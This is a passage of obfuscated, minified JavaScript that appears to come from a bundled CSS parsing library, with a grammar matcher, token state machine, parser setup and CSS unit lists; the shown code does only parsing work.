ks=kf;if(!A[ks(0xbc6)](J))switch(A[ks(0x257)](J),J[ks(0x75e)]){case'If':J[ks(0x408)]=W(J[ks(0x408)],H,A),J[ks(0x1b1)]=W(J[ks(0x1b1)],H,A),J[ks(0x2b8)]=W(J[ks(0x2b8)],H,A);break;case ks(0x41e):return H[J[ks(0x582)]]||J;}return J;}function j(J,H,A){const kG=kf;switch(J){case'\x20':{let L=U;for(let E=H[kG(0x38e)]-0x1;E>=0x0;E--)L=z(H[E],L,k);return L;}case'|':{let w=k,N=null;for(let y=H[kG(0x38e)]-0x1;y>=0x0;y--){let D=H[y];if(C(D)&&(null===N&&y>0x0&&C(H[y-0x1])&&(N=Object[kG(0xb17)](null),w=z({'type':kG(0xffe),'map':N},U,w)),null!==N)){const P=(Y(D[kG(0x582)])?D[kG(0x582)][kG(0x74e)](0x0,-0x1):D[kG(0x582)])[kG(0x3f0)]();if(P in N==0x0){N[P]=D;continue;}}N=null,w=z(D,U,w);}return w;}case'&&':{if(H[kG(0x38e)]>0x5)return{'type':kG(0xe1d),'terms':H,'all':!0x0};let x=k;for(let Z=H[kG(0x38e)]-0x1;Z>=0x0;Z--){const X=H[Z];let I;I=H[kG(0x38e)]>0x1?j(J,H[kG(0x88d)](function(G){return G!==X;}),!0x1):U,x=z(X,I,x);}return x;}case'||':{if(H[kG(0x38e)]>0x5)return{'type':kG(0xe1d),'terms':H,'all':!0x1};let G=A?U:k;for(let T0=H[kG(0x38e)]-0x1;T0>=0x0;T0--){const T1=H[T0];let T2;T2=H[kG(0x38e)]>0x1?j(J,H[kG(0x88d)](function(T3){return T3!==T1;}),!0x0):U,G=z(T1,T2,G);}return G;}}}function b(J){const kt=kf;if(kt(0x1d1)==typeof J)return{'type':kt(0xd52),'fn':J};switch(J[kt(0x75e)]){case kt(0x81e):{let H=j(J[kt(0xe38)],J[kt(0x214)][kt(0xf56)](b),!0x1);return J[kt(0x278)]&&(H=z(H,v,k)),H;}case kt(0xe06):return function(A){const v0=kt;let L=U,E=b(A[v0(0xa54)]);if(0x0===A[v0(0xb5b)])E=z(E,v,k),L=z(E,null,k),L[v0(0x1b1)]=z(U,U,L),A[v0(0xa77)]&&(L[v0(0x1b1)][v0(0x2b8)]=z({'type':v0(0x3bf),'syntax':A},L,k));else{for(let w=A[v0(0xc0c)]||0x1;w<=A[v0(0xb5b)];w++)A[v0(0xa77)]&&L!==U&&(L=z({'type':v0(0x3bf),'syntax':A},L,k)),L=z(E,z(U,U,L),k);}if(0x0===A[v0(0xc0c)])L=z(U,U,L);else{for(let N=0x0;N<A[v0(0xc0c)]-0x1;N++)A[v0(0xa77)]&&L!==U&&(L=z({'type':v0(0x3bf),'syntax':A},L,k)),L=z(E,L,k);}return L;}(J);case kt(0x34d):{const A=b(J[kt(0xa54)]),L=b(V([V([{'type':kt(0x44d),'name':kt(0xaa9)},{'type':kt(0x41e),'name':kt(0x4a2)}]),V([{'type':kt(0x41e),'name':kt(0x4a2)},V([{'type':kt(0xe06),'comma':!0x1,'min':0x0,'max':0x0,'term':V([{'type':kt(0x44d),'name':kt(0x2ae)},{'type':kt(0x41e),'name':kt(0x4a2)}])},{'type':kt(0xe06),'comma':!0x1,'min':0x0,'max':0x0,'term':V([{'type':kt(0x44d),'name':'or'},{'type':kt(0x41e),'name':kt(0x4a2)}])}],'|')])],'|')),E=b(V([{'type':kt(0x41e),'name':kt(0x4b5)},V([{'type':kt(0x478),'value':'('},{'type':kt(0x41e),'name':kt(0x47b)},{'type':kt(0x478),'value':')'}]),{'type':kt(0x41e),'name':kt(0xff4)}],'|'));return W(E,{'!term':A,'!self':L}),W(L,{'!boolean-group':E}),L;}case kt(0x41e):case kt(0xe89):return{'type':J[kt(0x75e)],'name':J[kt(0x582)],'syntax':J};case kt(0x44d):return{'type':J[kt(0x75e)],'name':J[kt(0x582)][kt(0x3f0)](),'syntax':J};case kt(0xc44):return{'type':J[kt(0x75e)],'name':'@'+J[kt(0x582)][kt(0x3f0)](),'syntax':J};case kt(0x35f):return{'type':J[kt(0x75e)],'name':J[kt(0x582)][kt(0x3f0)]()+'(','syntax':J};case kt(0x9a5):return 0x3===J[kt(0x102d)][kt(0x38e)]?{'type':kt(0x478),'value':J[kt(0x102d)][kt(0x126)](0x1),'syntax':J}:{'type':J[kt(0x75e)],'value':J[kt(0x102d)][kt(0xd49)](0x1,J[kt(0x102d)][kt(0x38e)]-0x2)[kt(0x347)](/\\'/g,'\x27'),'syntax':J};case kt(0x478):return{'type':J[kt(0x75e)],'value':J[kt(0x102d)],'syntax':J};case kt(0x3bf):return{'type':J[kt(0x75e)],'syntax':J};default:throw new Error(kt(0x644),J[kt(0x75e)]);}}function M(J,H){const v1=kf;return v1(0xc34)==typeof J&&(J=(0x0,B['q'])(J)),{'type':v1(0xb1a),'match':b(J),'syntax':H||null,'source':J};}},0x16e6:(F,K,q)=>{'use strict';const v2=a2S;q['d'](K,{'wg':()=>A});var B=q(0x2613),U=q(0xb59);const {hasOwnProperty:k}=Object[v2(0x81f)],v=0x0,Q=0x1,O=0x2,z=0x3,Y=v2(0x45e),C=v2(0x1049),V=v2(0xc25),W=0x3a98;let j=0x0;function M(L,E){const v3=v2;if(L[v3(0x38e)]!==E[v3(0x38e)])return!0x1;for(let w=0x0;w<L[v3(0x38e)];w++){const N=E[v3(0x164)](w);let D=L[v3(0x164)](w);if(D>=0x41&&D<=0x5a&&(D|=0x20),D!==N)return!0x1;}return!0x0;}function J(L){const v4=v2;return null===L||L[v4(0x75e)]===U['A9']||L[v4(0x75e)]===U['zt']||L[v4(0x75e)]===U['AJ']||L[v4(0x75e)]===U['hk']||L[v4(0x75e)]===U['X6']||function(E){const v5=v4;return E[v5(0x75e)]===U['_i']&&'?'!==E[v5(0x102d)];}(L);}function H(L){const v6=v2;return null===L||L[v6(0x75e)]===U['no']||L[v6(0x75e)]===U['Oh']||L[v6(0x75e)]===U['Q0']||L[v6(0x75e)]===U['_i']&&'/'===L[v6(0x102d)];}function A(L,E,N){const va=v2,D=function(X,G,T0){const vS=a2S;function T1(){const v7=a2S;do{TK++,TF=TK<X[v7(0x38e)]?X[TK]:null;}while(null!==TF&&(TF[v7(0x75e)]===U['M$']||TF[v7(0x75e)]===U['Mw']));}function T2(Tp){const v8=a2S,TU=TK+Tp;return TU<X[v8(0x38e)]?X[TU]:null;}function T3(Tp,TU){return{'nextState':Tp,'matchStack':TB,'syntaxStack':T8,'thenStack':T9,'tokenIndex':TK,'prev':TU};}function T4(Tp){T9={'nextState':Tp,'matchStack':TB,'syntaxStack':T8,'prev':T9};}function T5(Tp){TT=T3(Tp,TT);}function T6(){const v9=a2S;TB={'type':Q,'syntax':G[v9(0xabe)],'token':TF,'prev':TB},T1(),TS=null,TK>Tq&&(Tq=TK);}function T7(){const vT=a2S;TB=TB[vT(0x75e)]===O?TB[vT(0x325)]:{'type':z,'syntax':T8[vT(0xabe)],'token':TB[vT(0x2ed)],'prev':TB},T8=T8[vT(0x325)];}let T8=null,T9=null,TT=null,TS=null,Ta=0x0,TR=null,TF=null,TK=-0x1,Tq=0x0,TB={'type':v,'syntax':null,'token':null,'prev':null};for(T1();null===TR&&++Ta<W;)switch(G[vS(0x75e)]){case vS(0x45e):if(null===T9){if(null!==TF&&(TK!==X[vS(0x38e)]-0x1||'\x5c0'!==TF[vS(0x102d)]&&'\x5c9'!==TF[vS(0x102d)])){G=B['$n'];break;}TR=Y;break;}if((G=T9[vS(0xc7b)])===B['mX']){if(T9[vS(0x107e)]===TB){G=B['$n'];break;}G=B['E_'];}for(;T9[vS(0x91a)]!==T8;)T7();T9=T9[vS(0x325)];break;case vS(0x1049):if(null!==TS&&!0x1!==TS)(null===TT||TK>TT[vS(0x9a9)])&&(TT=TS,TS=!0x1);else{if(null===TT){TR=C;break;}}G=TT[vS(0xc7b)],T9=TT[vS(0x42b)],T8=TT[vS(0x91a)],TB=TT[vS(0x107e)],TK=TT[vS(0x9a9)],TF=TK<X[vS(0x38e)]?X[TK]:null,TT=TT[vS(0x325)];break;case vS(0xb1a):G=G[vS(0x408)];break;case'If':G[vS(0x2b8)]!==B['$n']&&T5(G[vS(0x2b8)]),G[vS(0x1b1)]!==B['E_']&&T4(G[vS(0x1b1)]),G=G[vS(0x408)];break;case vS(0xe1d):G={'type':vS(0x1081),'syntax':G,'index':0x0,'mask':0x0};break;case vS(0x1081):{const Tn=G[vS(0xabe)][vS(0x214)];if(G[vS(0x96d)]===Tn[vS(0x38e)]){if(0x0===G[vS(0x5df)]||G[vS(0xabe)][vS(0x128)]){G=B['$n'];break;}G=B['E_'];break;}if(G[vS(0x5df)]===(0x1<<Tn[vS(0x38e)])-0x1){G=B['E_'];break;}for(;G[vS(0x96d)]<Tn[vS(0x38e)];G[vS(0x96d)]++){const Tk=0x1<<G[vS(0x96d)];if(!(G[vS(0x5df)]&Tk)){T5(G),T4({'type':vS(0x391),'syntax':G[vS(0xabe)],'mask':G[vS(0x5df)]|Tk}),G=Tn[G[vS(0x96d)]++];break;}}break;}case vS(0x391):G={'type':vS(0x1081),'syntax':G[vS(0xabe)],'index':0x0,'mask':G[vS(0x5df)]};break;case vS(0xffe):if(null!==TF){let Tv=TF[vS(0x102d)][vS(0x3f0)]();if(-0x1!==Tv[vS(0x100d)]('\x5c')&&(Tv=Tv[vS(0x347)](/\\[09].*$/,'')),k[vS(0x695)](G[vS(0xf56)],Tv)){G=G[vS(0xf56)][Tv];break;}}G=B['$n'];break;case vS(0xd52):{const TQ=null!==T8?T8[vS(0x848)]:null,TO=TK+Math[vS(0x104c)](G['fn'](TF,T2,TQ));if(!isNaN(TO)&&TO>TK){for(;TK<TO;)T6();G=B['E_'];}else G=B['$n'];break;}case vS(0x41e):case vS(0xe89):{const Tz=vS(0x41e)===G[vS(0x75e)]?vS(0xb38):vS(0x463),TY=k[vS(0x695)](T0,Tz)?T0[Tz][G[vS(0x582)]]:null;if(!TY||!TY[vS(0x408)])throw new Error(vS(0x5f2)+(vS(0x41e)===G[vS(0x75e)]?'<'+G[vS(0x582)]+'>':'<\x27'+G[vS(0x582)]+'\x27>'));if(!0x1!==TS&&null!==TF&&vS(0x41e)===G[vS(0x75e)]&&(vS(0x81b)===G[vS(0x582)]&&TF[vS(0x75e)]===U['Vy']||vS(0x38e)===G[vS(0x582)]&&'0'===TF[vS(0x102d)])){null===TS&&(TS=T3(G,TT)),G=B['$n'];break;}T8={'syntax':G[vS(0xabe)],'opts':G[vS(0xabe)][vS(0x848)]||null!==T8&&T8[vS(0x848)]||null,'prev':T8},TB={'type':O,'syntax':G[vS(0xabe)],'token':TB[vS(0x2ed)],'prev':TB},G=TY[vS(0xb16)]||TY[vS(0x408)];break;}case vS(0x44d):{const TC=G[vS(0x582)];if(null!==TF){let TV=TF[vS(0x102d)];if(-0x1!==TV[vS(0x100d)]('\x5c')&&(TV=TV[vS(0x347)](/\\[09].*$/,'')),M(TV,TC)){T6(),G=B['E_'];break;}}G=B['$n'];break;}case vS(0xc44):case vS(0x35f):if(null!==TF&&M(TF[vS(0x102d)],G[vS(0x582)])){T6(),G=B['E_'];break;}G=B['$n'];break;case vS(0x478):if(null!==TF&&TF[vS(0x102d)]===G[vS(0x102d)]){T6(),G=B['E_'];break;}G=B['$n'];break;case vS(0x3bf):null!==TF&&TF[vS(0x75e)]===U['A9']?J(TB[vS(0x2ed)])?G=B['$n']:(T6(),G=H(TF)?B['$n']:B['E_']):G=J(TB[vS(0x2ed)])||H(TF)?B['E_']:B['$n'];break;case vS(0x9a5):let Tp='',TU=TK;for(;TU<X[vS(0x38e)]&&Tp[vS(0x38e)]<G[vS(0x102d)][vS(0x38e)];TU++)Tp+=X[TU][vS(0x102d)];if(M(Tp,G[vS(0x102d)])){for(;TK<TU;)T6();G=B['E_'];}else G=B['$n'];break;default:throw new Error(vS(0x342)+G[vS(0x75e)]);}switch(j+=Ta,TR){case null:console[vS(0x81d)](vS(0xba1)+W+vS(0xe78)),TR=V,TB=null;break;case Y:for(;null!==T8;)T7();break;default:TB=null;}return{'tokens':X,'reason':TR,'iterations':Ta,'match':TB,'longestMatch':Tq};}(L,E,N||{});if(null===D[va(0x408)])return D;let P=D[va(0x408)],x=D[va(0x408)]={'syntax':E[va(0xabe)]||null,'match':[]};const Z=[x];for(P=function(X){const vR=va;let I=null,G=null,T0=X;for(;null!==T0;)G=T0[vR(0x325)],T0[vR(0x325)]=I,I=T0,T0=G;return I;}(P)[va(0x325)];null!==P;){switch(P[va(0x75e)]){case O:x[va(0x408)][va(0x615)](x={'syntax':P[va(0xabe)],'match':[]}),Z[va(0x615)](x);break;case z:Z[va(0x473)](),x=Z[Z[va(0x38e)]-0x1];break;default:x[va(0x408)][va(0x615)]({'syntax':P[va(0xabe)]||null,'token':P[va(0x2ed)][va(0x102d)],'node':P[va(0x2ed)][va(0x7de)]});}P=P[va(0x325)];}return D;}},0x2507:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>U});var B=q(0x11ac);const p={'decorator'(k){const v=[];let Q=null;return{...k,'node'(O){const vF=a2S,z=Q;Q=O,k[vF(0x7de)][vF(0x695)](this,O),Q=z;},'emit'(O,z,Y){const vK=a2S;v[vK(0x615)]({'type':z,'value':O,'node':Y?null:Q});},'result':()=>v};}};function U(k,v){const vq=a2S;return vq(0xc34)==typeof k?function(Q){const vB=vq,O=[];return(0x0,B['qw'])(Q,(z,Y,C)=>O[vB(0x615)]({'type':z,'value':Q[vB(0x74e)](Y,C),'node':null})),O;}(k):v[vq(0xcd8)](k,p);}},0x193f:(F,K,q)=>{'use strict';q['d'](K,{'V':()=>k});var B=q(0x1aa);function p(v){const vp=a2S;return vp(0x7de)in v?v[vp(0x7de)]:p(v[vp(0x408)][0x0]);}function U(v){const vU=a2S;return vU(0x7de)in v?v[vU(0x7de)]:U(v[vU(0x408)][v[vU(0x408)][vU(0x38e)]-0x1]);}function k(v,Q,O,z,Y){const vn=a2S,C=[];return null!==O[vn(0x9f5)]&&function V(W){const vk=vn;if(null!==W[vk(0xabe)]&&W[vk(0xabe)][vk(0x75e)]===z&&W[vk(0xabe)][vk(0x582)]===Y){const h=p(W),j=U(W);v[vk(0xabe)][vk(0x935)](Q,function(u,b,M){const vv=vk;if(u===h){const J=new B['B']();do{if(J[vv(0xc47)](b[vv(0xa1d)]),b[vv(0xa1d)]===j)break;b=b[vv(0x961)];}while(null!==b);C[vv(0x615)]({'parent':M,'nodes':J});}});}Array[vk(0x604)](W[vk(0x408)])&&W[vk(0x408)][vk(0xe87)](V);}(O[vn(0x9f5)]),C;}},0x2342:(F,K,q)=>{'use strict';const vQ=a2S;q['d'](K,{'y':()=>z});var B=q(0x1aa);const {hasOwnProperty:p}=Object[vQ(0x81f)];function U(Y){const vO=vQ;return vO(0x90d)==typeof Y&&isFinite(Y)&&Math[vO(0x104c)](Y)===Y&&Y>=0x0;}function k(Y){const vz=vQ;return Boolean(Y)&&U(Y[vz(0xc18)])&&U(Y[vz(0x1008)])&&U(Y[vz(0xe6d)]);}function v(Y,C){return function(V,W){const vY=a2S;if(!V||V[vY(0x2bb)]!==Object)return W(V,vY(0x3e8));for(let h in V){let j=!0x0;if(!0x1!==p[vY(0x695)](V,h)){if(vY(0x75e)===h)V[vY(0x75e)]!==Y&&W(V,vY(0x107a)+V[vY(0x75e)]+vY(0x3db)+Y+'`');else{if(vY(0x998)===h){if(null===V[vY(0x998)])continue;if(V[vY(0x998)]&&V[vY(0x998)][vY(0x2bb)]===Object){if(vY(0xc34)!=typeof V[vY(0x998)][vY(0x37d)])h+=vY(0x7c9);else{if(k(V[vY(0x998)][vY(0x9a4)])){if(k(V[vY(0x998)][vY(0x2fe)]))continue;h+=vY(0xa52);}else h+=vY(0x23e);}}j=!0x1;}else{if(C[vY(0x922)](h)){j=!0x1;for(let u=0x0;!j&&u<C[h][vY(0x38e)];u++){const b=C[h][u];switch(b){case String:j=vY(0xc34)==typeof V[h];break;case Boolean:j=vY(0xb8b)==typeof V[h];break;case null:j=null===V[h];break;default:vY(0xc34)==typeof b?j=V[h]&&V[h][vY(0x75e)]===b:Array[vY(0x604)](b)&&(j=V[h]instanceof B['B']);}}}else W(V,vY(0xbd4)+h+vY(0x629)+Y+vY(0x6fc));}}j||W(V,vY(0xa34)+Y+'.'+h+'`');}}for(const M in C)p[vY(0x695)](C,M)&&!0x1===p[vY(0x695)](V,M)&&W(V,vY(0x567)+Y+'.'+M+vY(0x5cc));};}function Q(Y,C){const vC=vQ,V=[];for(let W=0x0;W<Y[vC(0x38e)];W++){const h=Y[W];if(h===String||h===Boolean)V[vC(0x615)](h[vC(0x582)][vC(0x3f0)]());else{if(null===h)V[vC(0x615)](vC(0x8ba));else{if(vC(0xc34)==typeof h)V[vC(0x615)](h);else{if(!Array[vC(0x604)](h))throw new Error(vC(0x5f8)+h+vC(0xe2)+C+vC(0xd94));V[vC(0x615)](vC(0xb01)+(Q(h,C)||vC(0xe92))+'>');}}}}return V[vC(0xe22)](vC(0x611));}function O(Y,C){const vV=vQ,V=C[vV(0xd88)],W={'type':String,'loc':!0x0},h={'type':'\x22'+Y+'\x22'};for(const j in V){if(!0x1===p[vV(0x695)](V,j))continue;const u=W[j]=Array[vV(0x604)](V[j])?V[j][vV(0x74e)]():[V[j]];h[j]=Q(u,Y+'.'+j);}return{'docs':h,'check':v(Y,W)};}function z(Y){const vc=vQ,C={};if(Y[vc(0x7de)]){for(const V in Y[vc(0x7de)])if(p[vc(0x695)](Y[vc(0x7de)],V)){const W=Y[vc(0x7de)][V];if(!W[vc(0xd88)])throw new Error(vc(0xfe4)+V+vc(0x56c));C[V]=O(V,W);}}return C;}},0x11e:(F,K,q)=>{'use strict';function B(Q){const vh=a2S;function O(Y){const vW=a2S;return null!==Y&&(vW(0x41e)===Y[vW(0x75e)]||vW(0xe89)===Y[vW(0x75e)]||vW(0x44d)===Y[vW(0x75e)]);}let z=null;return null!==this[vh(0x9f5)]&&function Y(C){const vj=vh;if(Array[vj(0x604)](C[vj(0x408)])){for(let V=0x0;V<C[vj(0x408)][vj(0x38e)];V++)if(Y(C[vj(0x408)][V]))return O(C[vj(0xabe)])&&z[vj(0xcaa)](C[vj(0xabe)]),!0x0;}else{if(C[vj(0x7de)]===Q)return z=O(C[vj(0xabe)])?[C[vj(0xabe)]]:[],!0x0;}return!0x1;}(this[vh(0x9f5)]),z;}function p(Q,O){const vu=a2S;return v(this,Q,z=>vu(0x41e)===z[vu(0x75e)]&&z[vu(0x582)]===O);}function U(Q,O){const vb=a2S;return v(this,Q,z=>vb(0xe89)===z[vb(0x75e)]&&z[vb(0x582)]===O);}function k(Q){const vM=a2S;return v(this,Q,O=>vM(0x44d)===O[vM(0x75e)]);}function v(Q,O,z){const vJ=a2S,Y=B[vJ(0x695)](Q,O);return null!==Y&&Y[vJ(0x303)](z);}q['r'](K),q['d'](K,{'getTrace':()=>B,'isKeyword':()=>k,'isProperty':()=>U,'isType':()=>p});},0xec0:(F,K,q)=>{'use strict';const vo=a2S;q['r'](K),q['d'](K,{'angle':()=>p,'decibel':()=>O,'flex':()=>Q,'frequency':()=>k,'length':()=>B,'resolution':()=>v,'semitones':()=>z,'time':()=>U});const B=['cm','mm','q','in','pt','pc','px','em',vo(0xe62),'ex',vo(0xa16),vo(0xb97),vo(0x80c),'ch',vo(0x1017),'ic',vo(0x8bf),'lh',vo(0x38c),'vw',vo(0x570),vo(0x64f),vo(0xec9),'vh',vo(0xd8d),vo(0x2b9),vo(0xebd),'vi',vo(0xd14),vo(0xd9f),vo(0x1074),'vb',vo(0xf41),vo(0xe46),vo(0xb5d),vo(0x149),vo(0x90f),vo(0x2e1),vo(0x866),vo(0x2d4),vo(0xd0f),vo(0x6c5),vo(0x6a0),vo(0x168),vo(0x92a),vo(0xa9f),vo(0x9dc),vo(0x7c2),vo(0xeee)],p=[vo(0x3c1),vo(0x84a),vo(0x117),vo(0x7e4)],U=['s','ms'],k=['hz',vo(0xf7d)],v=[vo(0x256),vo(0xbb3),vo(0xba0),'x'],Q=['fr'],O=['db'],z=['st'];},0x23a3:(F,K,q)=>{'use strict';const vH=a2S;q['d'](K,{'u':()=>Q});var B=q(0x192b);const p=0x64,U=0x3c,k=vH(0x3d0);function v({source:O,line:z,column:Y,baseLine:C,baseColumn:V},W){const vL=vH;function j(L,g){const vA=a2S;return b[vA(0x74e)](L,g)[vA(0xf56)]((E,w)=>String(L+w+0x1)[vA(0x3f4)](H)+'\x20|'+E)[vA(0xe22)]('\x0a');}const b=('\x0a'[vL(0x2f5)](Math[vL(0xb5b)](C-0x1,0x0))+'\x20'[vL(0x2f5)](Math[vL(0xb5b)](V-0x1,0x0))+O)[vL(0x70a)](/\r\n?|\n|\f/),M=Math[vL(0xb5b)](0x1,z-W)-0x1,J=Math[vL(0xc0c)](z+W,b[vL(0x38e)]+0x1),H=Math[vL(0xb5b)](0x4,String(J)[vL(0x38e)])+0x1;let A=0x0;(Y+=(k[vL(0x38e)]-0x1)*(b[z-0x1][vL(0xd49)](0x0,Y-0x1)[vL(0x408)](/\t/g)||[])[vL(0x38e)])>p&&(A=Y-U+0x3,Y=U-0x2);for(let L=M;L<=J;L++)L>=0x0&&L<b[vL(0x38e)]&&(b[L]=b[L][vL(0x347)](/\t/g,k),b[L]=(A>0x0&&b[L][vL(0x38e)]>A?'…':'')+b[L][vL(0xd49)](A,p-0x2)+(b[L][vL(0x38e)]>A+p-0x1?'…':''));return[j(M,z),new Array(Y+H+0x2)[vL(0xe22)]('-')+'^',j(z,J)][vL(0x88d)](Boolean)[vL(0xe22)]('\x0a')[vL(0x347)](/^(\s+\d+\s+\|\n)+/,'')[vL(0x347)](/\n(\s+\d+\s+\|)+$/,'');}function Q(O,z,Y,C,V,c=0x1,W=0x1){const vg=vH;return Object[vg(0xcb1)]((0x0,B['a'])(vg(0xae3),O),{'source':z,'offset':Y,'line':C,'column':V,'sourceFragment':h=>v({'source':z,'line':C,'column':V,'baseLine':c,'baseColumn':W},isNaN(h)?0x0:h),get 'formattedMessage'(){const vm=vg;return vm(0x2cf)+O+'\x0a'+v({'source':z,'line':C,'column':V,'baseLine':c,'baseColumn':W},0x2);}});}},0x1766:(F,K,q)=>{'use strict';q['d'](K,{'C':()=>b});var B=q(0x1aa),U=q(0x23a3),k=q(0x11ac),v=q(0x245f);const Q=()=>{},O=0x21,z=0x23,Y=0x3b,C=0x7b,V=0x0;function W(M){return function(){return this[M]();};}function j(M){const vi=a2S,J=Object[vi(0xb17)](null);for(const H of Object[vi(0x331)](M)){const A=M[H],L=A[vi(0xc00)]||A;L&&(J[H]=L);}return J;}function b(M){const vE=a2S;let J='',H=vE(0xc6a),A=!0x1,L=Q,E=!0x1;const N=new k['A1'](),D=Object[vE(0xcb1)](new k['eV'](),function(P){const vw=vE,x={'context':Object[vw(0xb17)](null),'features':Object[vw(0xcb1)](Object[vw(0xb17)](null),P[vw(0xbf7)]),'scope':Object[vw(0xcb1)](Object[vw(0xb17)](null),P[vw(0x613)]),'atrule':j(P[vw(0x21a)]),'pseudo':j(P[vw(0xf34)]),'node':j(P[vw(0x7de)])};for(const [Z,X]of Object[vw(0xec4)](P[vw(0x5fc)]))switch(typeof X){case vw(0x1d1):x[vw(0x791)][Z]=X;break;case vw(0xc34):x[vw(0x791)][Z]=W(X);}return{'config':x,...x,...x[vw(0x7de)]};}(M||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':v['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':P=>P===C?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':P=>P===C||P===Y?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':P=>P===O||P===Y?0x1:0x0,'consumeUntilSemicolonIncluded':P=>P===Y?0x2:0x0,'createList':()=>new B['B'](),'createSingleNodeList':P=>new B['B']()[vE(0xc47)](P),'getFirstListNode':P=>P&&P[vE(0x30c)],'getLastListNode':P=>P&&P[vE(0xcda)],'parseWithFallback'(P,x){const ve=vE,Z=this[ve(0x9a9)];try{return P[ve(0x695)](this);}catch(X){if(E)throw X;this[ve(0x1e3)](Z-this[ve(0x9a9)]);const I=x[ve(0x695)](this);return E=!0x0,L(X,I),E=!0x1,I;}},'lookupNonWSType'(P){const vN=vE;let x;do{if(x=this[vN(0xd8b)](P++),x!==k['M$']&&x!==k['Mw'])return x;}while(x!==V);return V;},'charCodeAt':P=>P>=0x0&&P<J[vE(0x38e)]?J[vE(0x164)](P):0x0,'substring':(P,x)=>J[vE(0xc4d)](P,x),'substrToCursor'(P){const vr=vE;return this[vr(0x37d)][vr(0xc4d)](P,this[vr(0x54b)]);},'cmpChar':(P,x)=>(0x0,k['Nb'])(J,P,x),'cmpStr':(P,x,Z)=>(0x0,k['$C'])(J,P,x,Z),'consume'(P){const vd=vE,x=this[vd(0x54b)];return this[vd(0xfa2)](P),this[vd(0x628)](x);},'consumeFunctionName'(){const vy=vE,P=J[vy(0xc4d)](this[vy(0x54b)],this[vy(0xb88)]-0x1);return this[vy(0xfa2)](k['zt']),P;},'consumeNumber'(P){const vD=vE,x=J[vD(0xc4d)](this[vD(0x54b)],(0x0,k['yQ'])(J,this[vD(0x54b)]));return this[vD(0xfa2)](P),x;},'eat'(P){const vP=vE;if(this[vP(0x8ac)]!==P){const x=k['uX'][P][vP(0x74e)](0x0,-0x6)[vP(0x347)](/-/g,'\x20')[vP(0x347)](/^./,I=>I[vP(0xdc6)]());let Z=(/[[\](){}]/[vP(0x5e7)](x)?'\x22'+x+'\x22':x)+vP(0x39f),X=this[vP(0x54b)];switch(P){case k['Vy']:this[vP(0x8ac)]===k['zt']||this[vP(0x8ac)]===k['s0']?(X=this[vP(0xb88)]-0x1,Z=vP(0x434)):Z=vP(0xbdd);break;case k['Vw']:this[vP(0x7d0)](z)&&(this[vP(0x961)](),X++,Z=vP(0x2bd));break;case k['Ne']:this[vP(0x8ac)]===k['wN']&&(X=this[vP(0xb88)],Z=vP(0x7bc));}this[vP(0xd2)](Z,X);}this[vP(0x961)]();},'eatIdent'(P){const vx=vE;this[vx(0x8ac)]===k['Vy']&&!0x1!==this[vx(0xc07)](0x0,P)||this[vx(0xd2)](vx(0x522)+P+vx(0xe0a)),this[vx(0x961)]();},'eatDelim'(P){const vf=vE;this[vf(0x7d0)](P)||this[vf(0xd2)](vf(0x145)+String[vf(0x292)](P)+vf(0xe0a)),this[vf(0x961)]();},'getLocation':(P,x)=>A?N[vE(0xff9)](P,x,H):null,'getLocationFromList'(P){const vZ=vE;if(A){const x=this[vZ(0xe58)](P),Z=this[vZ(0x8c1)](P);return N[vZ(0xff9)](null!==x?x[vZ(0x998)][vZ(0x9a4)][vZ(0xc18)]-N[vZ(0xb26)]:this[vZ(0x54b)],null!==Z?Z[vZ(0x998)][vZ(0x2fe)][vZ(0xc18)]-N[vZ(0xb26)]:this[vZ(0x54b)],H);}return null;},'error'(P,x){const vX=vE,Z=void 0x0!==x&&x<J[vX(0x38e)]?N[vX(0xcbe)](x):this[vX(0xa9a)]?N[vX(0xcbe)]((0x0,k['Z4'])(J,J[vX(0x38e)]-0x1)):N[vX(0xcbe)](this[vX(0x54b)]);throw new U['u'](P||vX(0xe68),J,Z[vX(0xc18)],Z[vX(0x1008)],Z[vX(0xe6d)],N[vX(0xeb0)],N[vX(0xbd3)]);}});return Object[vE(0xcb1)](function(P,x){const vI=vE;J=P,x=x||{},D[vI(0x9f3)](J,k['qw']),N[vI(0x9f3)](J,x[vI(0xc18)],x[vI(0x1008)],x[vI(0xe6d)]),H=x[vI(0x27f)]||vI(0xc6a),A=Boolean(x[vI(0xd83)]),L=vI(0x1d1)==typeof x[vI(0x30b)]?x[vI(0x30b)]:Q,E=!0x1,D[vI(0x2fb)]=!(vI(0x2fb)in x)||Boolean(x[vI(0x2fb)]),D[vI(0xe3e)]=!(vI(0xe3e)in x)||Boolean(x[vI(0xe3e)]),D[vI(0xed)]=!(vI(0xed)in x)||Boolean(x[vI(0xed)]),D[vI(0x526)]=vI(0x526)in x&&Boolean(x[vI(0x526)]);const {context:Z=vI(0xd3),onComment:X}=x;if(Z in D[vI(0x791)]==0x0)throw new Error(vI(0x52e)+Z+'`');vI(0x1d1)==typeof X&&D[vI(0x702)]((G,T0,T1)=>{const vl=vI;if(G===k['Mw']){const T2=D[vl(0xcbe)](T0,T1),T3=(0x0,k['$C'])(J,T1-0x2,T1,'*/')?J[vl(0x74e)](T0+0x2,T1-0x2):J[vl(0x74e)](T0+0x2,T1);X(T3,T2);}});const I=D[vI(0x791)][Z][vI(0x695)](D,x);return D[vI(0xa9a)]||D[vI(0xd2)](),I;},{'SyntaxError':U['u'],'config':D[vE(0xe02)]});}},0x245f:(F,K,q)=>{'use strict';q['d'](K,{'s':()=>p});var B=q(0x11ac);function p(U){const vs=a2S,k=this[vs(0x293)]();let v=!0x1;const Q={'recognizer':U};for(;!this[vs(0xa9a)];){switch(this[vs(0x8ac)]){case B['Mw']:this[vs(0x961)]();continue;case B['M$']:v=!0x0,this[vs(0x961)]();continue;}let O=U[vs(0x180)][vs(0x695)](this,Q);if(void 0x0===O)break;v&&(U[vs(0xc16)]&&U[vs(0xc16)][vs(0x695)](this,O,k,Q),v=!0x1),k[vs(0x615)](O);}return v&&U[vs(0xc16)]&&U[vs(0xc16)][vs(0x695)](this,null,k,Q),k;}},0x1db5:(F,K,q)=>{'use strict';const vG=a2S;q['d'](K,{'A':()=>U});var B=q(0x11ac);const p=new Set([vG(0xf2c),vG(0x2ae),vG(0xaa9),'or']),U={'parse':{'prelude'(){const vt=vG,k=this[vt(0x293)]();if(this[vt(0x8ac)]===B['Vy']){const 